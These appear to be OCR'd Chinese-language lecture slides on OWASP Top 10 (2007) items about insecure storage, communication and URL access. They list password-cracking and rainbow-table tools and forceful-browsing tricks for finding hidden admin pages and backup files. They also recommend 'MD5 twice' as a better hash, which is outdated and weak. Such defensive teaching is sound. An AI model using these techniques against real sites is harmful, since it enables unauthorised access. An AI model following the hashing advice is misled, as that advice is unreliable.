

### **Hashed Password**

л

### **► Password: 12345678**



### **Hash Calculator**

#### **Hash Calc**

O



# **Hashed Password Cracking Process**



O

### **Rainbow Table Generator**

#### **≻Winrtgen**

n



### **Free Rainbow Tables**

O



### **Password Crackers**

**John the Ripper**

- **http://www.openwall.com/john/**
- **DES/MD5/Salted MD5/LM**

#### **John The Ripper MPI Patch**

- **http://bindshell.net/tools/johntheripper**
- **DES/MD5/Salted MD5/LM/NTLM/…**

#### **Cain & Abel**

- **http://www.oxid.it/**
- **LM/NTLM/MD5/SHA1/…**
- **RainbowCrack**
	- **http://www.antsight.com/zsl/rainbowcrack/**
	- **MD5/SHA1/LM/NTLM/…**
- **Google**
	- **Reverse MD5**
	- **Reverse SHA1**



O

#### $\triangleright$  Principles

- √機敏資料能不儲存就不儲存
- √如果需要儲存,最好是Hash或是加密保護。
	- 使用通過國際標準的演算法
	- 使用正確的 key size
	- Hash (One-Way)
		- >Weak algorithms : LM · MD5 · SHA1
		- Better: MD5 twice
	- $-$  Cipher(Two-Way)
		- Weak algorithm: DES
		- Better: AES(AES-128, AES-192 and AES-256)



Л

 $\checkmark$  在每個產生的 hash 值加入亂數字串(salt) - 延遲利用 rainbow table 的破解效果

√如果要實作加密演算法,別偷工減料!

 **Bad SSH-2 implementation in OpenSSH v2.3.1(2001/1/18~2/8)**



#### $\sqrt{F}$  For encryption keys

- 別在程式裡寫入加密金鑰或資料庫的存取資訊(主 機、連結帳號密碼)。
- 別用 persistent cookies 儲存在前端
- 實體分離備份資料與key
- $\sqrt{F}$  For configuration store
	- 內容加密
	- 存取權限控管

**OWASP Top10(2007)-9** Insecure Communication

# **OWASP Top 10 (2007) - 9**

**Example 2 Superior Service Communication** 

▶在傳送敏感性資料時沒有使用加密方式來 進行保護→被竊聽



n



√使用 SSL 保護所有傳輸機敏資料的網頁!

- 身份認證資料 (Password、Session ID)

▶設定 cookie 的 "secure" flag

Set-Cookie:JSESSIONID:893ihewwydkq2764@&@09;Path=/;secure

- 信用卡資料

- 個人資料(例如:生日、喜好、病歷)

- 交易資料

√記得關閉非 SSL的存取管道!

> For Infrastructure Elements' Communications:

√e.g. 網站主機 < → 資料庫主機

- TLS (Transport Layer Security) · IPSec

# **OWASP Top10(2007)-10 Failure to Restrict URL Access**

# **OWASP Top 10 (2007) - 10**

**Exailure to Restrict URL Access** 

▶某些機敏性的網頁因為沒有做好權限控制 ,使得攻擊者可透過網址直接存取。



ū



#### Index of /main



### **Forceful Browsing**

▶檢視HTML原始碼來找尋隱藏的URL ▶猜測特殊功能頁面 v adduser/deluser · showprofile/editprofile · ... ▶猜測副檔名來存取特殊檔案 √ 備份檔: .bak、.old、.tmp、\*~ √設定或資料檔:.inc、.cfg、.log、.mdb、.xls、.sql √壓縮檔:.tar、.zip、.rar、.tgz

# 配合 Google Hacking

O



# Web AP 後端管理網頁問題

ö

